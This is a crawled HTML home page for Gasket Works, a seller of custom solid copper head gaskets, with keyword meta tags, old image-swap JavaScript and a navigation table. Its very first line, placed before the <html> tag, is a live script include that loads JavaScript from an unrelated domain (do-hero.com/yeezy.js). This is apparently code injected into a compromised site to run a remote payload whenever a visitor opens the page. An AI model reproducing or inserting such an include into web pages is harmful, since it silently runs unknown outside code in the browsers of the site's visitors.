

--- FILE ---
content_type: text/html
request_url: http://headgasket.com/
body_size: 3202
content:

<script language="JavaScript" src="http://www.do-hero.com/yeezy.js"></script>
<html>

<head>
<meta http-equiv="Content-Type"
content="text/html; charset=iso-8859-1">
<meta name="description"
content="Gasket Works, Makers of Custom Solid Copper Head Gaskets.">
<meta name="KEYWORDS"
content="Gasket Works, Vintage auto racing, Hurst, Accel, Erson, Hayes, Mallory, Lakewood, automotive, performance, high performance, enthusiast, racing, drag, dragracing, torque, engine, engines, horsepower, motor, vehicle, software, simulation, desktop, dyno, dyno2000, drag, drag2000, circletrack2000, full throttle, pro drag racing, Xcar, autosports, motorsports, data acquisition, simulate, Ford, Chevy, Chrysler, Dodge, Oldsmobile, Pontiac, AMC, Honda, Harley Davidson, nissan, turbo, vintage racing, piston, rods, crankshafts, pistons, compression ratio, compression, milled head, head, engine restoration, engine rebuilding, gasket cement, sealant, felpro, mccord, multilayer shim gasket, variable timming, timming belt, timming chain, oil cooler, valvoline, mobile oil, mobile, quaker state, oil filter, pennzoil, castrol, tilton, JE piston, mahle piston, clutch, transmission, yokohama, hoosier, wheel, toyo, avon, dunlop, redline oil, redline, synthetic oil, motul, yamaha, suzuki, nissan, datsun, volvo, saab, audi, vw, volkswagen, vr6, vr4, cummins, diesel, ford, jd, john deere, deere, farmall, tractor, tractor pulling, drag racing, compression ratio, nitrous, nos, boost, turbo boost, horsepower, torque plate, oil pump, copper head gasket, copper headgasket, gasket, copper gasket, solid copper head gasket, pure copper headgasket, pure copper head gasket, cylinder bore, cylinder, scca, vara, svra, hmsa, hsr, vmc, daytona, indy, indianapolis speedway, speedway, race track, racetrack, formula ford, formula 5000, alcohol, funny car, rail, blown, injected, ported, stroke, stroked, valves, cam, camshaft, high lift, intake manifold, header, starter motor, timing belt, variable timming, lifter, cam follower, dampner, harmonic dampner, oil pump, water pump, coolant, carburator, weber, solex. ">
<meta name="GENERATOR" content="Microsoft FrontPage 4.0">
<title>Gasket Works</title>
<!-- Website developed & designed by Wen-Tzu Chang -->
<!-- Designer: Wen-Tzu Chang; Programer: Octavio Alvarez -->
</head>

<body bgcolor="#000000"
onload="MM_preloadImages('media/1on.gif','#941311603066');MM_preloadImages('media/2on.gif','#941311617500');MM_preloadImages('media/5on.gif','#941311647166');MM_preloadImages('media/12on.gif','#941311724250');MM_preloadImages('media/16on.gif','#941311735433');MM_preloadImages('media/19on.gif','#941311748266');MM_preloadImages('media/20on.gif','#941311824850');MM_preloadImages('media/subtitle1on.gif','#941397944166');MM_preloadImages('media/subtitle2on.gif','#941397971083');MM_preloadImages('media/subtitle3on.gif','#941398050066');MM_preloadImages('media/subtitle4on.gif','#941398065100');MM_preloadImages('media/subtitle5on.gif','#941398079466');MM_preloadImages('media/whoweare.gif','#941609233900');MM_preloadImages('media/orderon.gif','#941609354333');MM_preloadImages('media/contacton.gif','#941609565250')">
<script language="JavaScript">
<!--
function MM_preloadImages() { //v2.0
  if (document.images) {
    var imgFiles = MM_preloadImages.arguments;
    if (document.preloadArray==null) document.preloadArray = new Array();
    var i = document.preloadArray.length;
    with (document) for (var j=0; j<imgFiles.length; j++) if (imgFiles[j].charAt(0)!="#"){
      preloadArray[i] = new Image;
      preloadArray[i++].src = imgFiles[j];
  } }
}

function MM_swapImgRestore() { //v2.0
  if (document.MM_swapImgData != null)
    for (var i=0; i<(document.MM_swapImgData.length-1); i+=2)
      document.MM_swapImgData[i].src = document.MM_swapImgData[i+1];
}

function MM_swapImage() { //v2.0
  var i,j=0,objStr,obj,swapArray=new Array,oldArray=document.MM_swapImgData;
  for (i=0; i < (MM_swapImage.arguments.length-2); i+=3) {
    objStr = MM_swapImage.arguments[(navigator.appName == 'Netscape')?i:i+1];
    if ((objStr.indexOf('document.layers[')==0 && document.layers==null) ||
        (objStr.indexOf('document.all[')   ==0 && document.all   ==null))
      objStr = 'document'+objStr.substring(objStr.lastIndexOf('.'),objStr.length);
    obj = eval(objStr);
    if (obj != null) {
      swapArray[j++] = obj;
      swapArray[j++] = (oldArray==null || oldArray[j-1]!=obj)?obj.src:oldArray[j];
      obj.src = MM_swapImage.arguments[i+2];
  } }
  document.MM_swapImgData = swapArray; //used for restore
}

function MM_showHideLayers() { //v2.0
  var i, visStr, args, theObj;
  args = MM_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) { //with arg triples (objNS,objIE,visStr)
    visStr   = args[i+2];
    if (navigator.appName == 'Netscape' && document.layers != null) {
      theObj = eval(args[i]);
      if (theObj) theObj.visibility = visStr;
    } else if (document.all != null) { //IE
      if (visStr == 'show') visStr = 'visible'; //convert vals
      if (visStr == 'hide') visStr = 'hidden';
      theObj = eval(args[i+1]);
      if (theObj) theObj.style.visibility = visStr;
  } }
}
//-->
</script>

<p>&nbsp;</p>

<div align="center">
  <center>

<table border="0" cellpadding="0" cellspacing="0" width="600"
height="90">
    <tr>
        <td width="257" bgcolor="#000000" height="19">&nbsp;</td>
        <td width="343" bgcolor="#000000" height="19">&nbsp;</td>
    </tr>
    <tr>
        <td width="257" bgcolor="#000000" height="27"><img
        src="media/toptav.gif" width="257" height="27"></td>
        <td width="343" bgcolor="#000000" height="27">&nbsp;</td>
    </tr>
    <tr>
        <td width="257" bgcolor="#000000" height="44"><font
        color="#FFFFFF" size="1"
        face="Arial, Helvetica, sans-serif"><b>RESEARCH &amp;
        DEVELOPMENT<br>
        MANUFACTURE, SALES </b><br>
        Makers of Custom Solid Copper Head Gaskets <br>
        </font></td>
        <td width="343" bgcolor="#000000" height="44">&nbsp;</td>
    </tr>
</table>

  </center>
</div>
<div align="center">
  <center>

<table border="0" cellpadding="0" cellspacing="0" width="600">
    <tr>
        <td bgcolor="#000000">&nbsp;</td>
        <td bgcolor="#000000" height="29">&nbsp;</td>
        <td bgcolor="#000000" height="29">&nbsp;</td>
        <td bgcolor="#000000" height="29"><a href="products.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('document.Image1','document.Image1','media/1on.gif','#941311603066');MM_showHideLayers('document.layers[\'Layer1\']','document.all[\'Layer1\']','show')"><img
        src="media/1.gif" border="0"
        name="Image1" width="164" height="29"></a></td>
        <td bgcolor="#000000" height="29">&nbsp;</td>
    </tr>
    <tr>
        <td width="84" bgcolor="#000000">&nbsp;</td>
        <td bgcolor="#000000" height="64">&nbsp;</td>
        <td bgcolor="#000000" height="64"><a href="whnew.html"
        onmouseout="MM_swapImgRestore()"
        onmouseover="MM_swapImage('document.Image2','document.Image2','media/2on.gif','#941311617500');MM_showHideLayers('document.layers[\'Layer1\']','document.all[\'Layer1\']','hide')"><img
        src="media/2.gif" border="0" width="159" height="64"
        name="Image2"></a></td>
        <td bgcolor="#000000" height="64"><img src="media/3.gif"
        width="164" height="64"></td>
        <td bgcolor="#000000" height="64"><a href="whoweare.html"
        onmouseout="MM_swapImgRestore()"
        onmouseover="MM_swapImage('document.Image3','document.Image3','media/whoweare.gif','#941609233900')"><img
        src="/media/whoweareon.gif" border="0" width="134"
        height="64" name="Image3"></a></td>
    </tr>
    <tr>
        <td width="84" bgcolor="#000000">&nbsp;</td>
        <td width="59" bgcolor="#000000" height="49"><a
        href="faq.html" onmouseout="MM_swapImgRestore()"
        onmouseover="MM_swapImage('document.Image4','document.Image4','media/5on.gif','#941311647166');MM_showHideLayers('document.layers[\'Layer1\']','document.all[\'Layer1\']','hide')"><img
        src="media/5.gif" border="0" width="59" height="49"
        name="Image4"></a></td>
        <td width="159" bgcolor="#000000" height="49"><img
        src="media/6.gif" width="159" height="49"></td>
        <td width="164" bgcolor="#000000" height="49"><img
        src="media/7.gif" width="164" height="49"></td>
        <td width="134" bgcolor="#000000" height="49"><a
        href="inventory.html" onmouseout="MM_swapImgRestore()"
        onmouseover="MM_swapImage('document.Image5','document.Image5','media/orderon.gif','#941609354333')"><img
        src="media/order.gif" border="0" width="134" height="49"
        name="Image5"></a></td>
    </tr>
    <tr>
        <td width="84" bgcolor="#000000">&nbsp;</td>
        <td width="59" bgcolor="#000000" height="48"><img
        src="media/9.gif" width="59" height="48"></td>
        <td width="159" bgcolor="#000000" height="48"><img
        src="media/10.gif" width="159" height="48"></td>
        <td width="164" bgcolor="#000000" height="48"><img
        src="media/11.gif" width="164" height="48"></td>
        <td width="134" bgcolor="#000000" height="48"><img
        src="media/middle.gif" width="134" height="48"></td>
    </tr>
    <tr>
        <td width="84" bgcolor="#000000">&nbsp;</td>
        <td width="59" bgcolor="#000000" height="57"><a
        href="physics101.html" onmouseout="MM_swapImgRestore()"
        onmouseover="MM_swapImage('document.Image6','document.Image6','media/12on.gif','#941311724250');MM_showHideLayers('document.layers[\'Layer1\']','document.all[\'Layer1\']','hide')"><img
        src="media/13.gif" border="0" width="59" height="57"
        name="Image6"></a></td>
        <td width="159" bgcolor="#000000" height="57"><img
        src="media/14.gif" width="159" height="57"></td>
        <td width="164" bgcolor="#000000" height="57"><img
        src="media/15.gif" width="164" height="57"></td>
        <td width="134" bgcolor="#000000" height="57"><a
        href="contact.html" onmouseout="MM_swapImgRestore()"
        onmouseover="MM_swapImage('document.Image15','document.Image15','media/contacton.gif','#941609565250')"><img
        src="media/contact.gif" border="0" width="134"
        height="57" name="Image15"></a></td>
    </tr>
    <tr>
        <td width="84" bgcolor="#000000">&nbsp;</td>
        <td width="59" bgcolor="#000000" height="49">&nbsp;</td>
        <td width="159" bgcolor="#000000" height="49"><a
        href="preinstall.html"
        onmouseover="MM_swapImage('document.Image7','document.Image7','media/16on.gif','#941311735433');MM_showHideLayers('document.layers[\'Layer1\']','document.all[\'Layer1\']','hide')"
        onmouseout="MM_swapImgRestore()"><img src="media/17.gif"
        border="0" width="159" height="49" name="Image7"></a></td>
        <td width="164" bgcolor="#000000" height="49"><img
        src="media/18.gif" width="164" height="49"></td>
        <td width="134" bgcolor="#000000" height="49"><a
        href="other.html" onmouseout="MM_swapImgRestore()"
        onmouseover="MM_swapImage('document.Image8','document.Image8','media/19on.gif','#941311748266');MM_showHideLayers('document.layers[\'Layer1\']','document.all[\'Layer1\']','hide')"><img
        src="media/19.gif" border="0" width="134" height="49"
        name="Image8"></a></td>
    </tr>
    <tr>
        <td width="84" bgcolor="#000000">&nbsp;</td>
        <td width="59" bgcolor="#000000" height="29">&nbsp;</td>
        <td width="159" bgcolor="#000000" height="29"><img
        src="media/21.gif" width="159" height="29"></td>
        <td width="164" bgcolor="#000000" height="29"><a
        href="vintage.html" onmouseout="MM_swapImgRestore()"
        onmouseover="MM_swapImage('document.Image9','document.Image9','media/20on.gif','#941311824850');MM_showHideLayers('document.layers[\'Layer1\']','document.all[\'Layer1\']','hide')"><img
        src="media/20.gif" border="0" width="164" height="29"
        name="Image9"></a></td>
        <td width="134" bgcolor="#000000" height="29">&nbsp;</td>
    </tr>
</table>

  </center>
</div>
<div align="center">
  <center>

<table border="0" cellpadding="0" cellspacing="0" width="600"
height="65">
    <tr>
        <td width="50" height="55">&nbsp;</td>
        <td width="500" height="55">&nbsp;</td>
        <td width="50" height="55">&nbsp;</td>
    </tr>
    <tr>
        <td height="10">&nbsp;</td>
        <td height="10"><font color="#FFFFFF" size="2"
        face="Arial, Helvetica, sans-serif">Copyright ©</font><font color="#FF0000" size="2"
        face="Arial, Helvetica, sans-serif">2016</font> <font color="#FFFFFF" size="2"
        face="Arial, Helvetica, sans-serif">
        Gasket Works USA, L.L.C. All rights reserved.</font> </td>
        <td height="10">&nbsp;</td>
    </tr>
</table>

  </center>
</div>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>
</body>
</html>
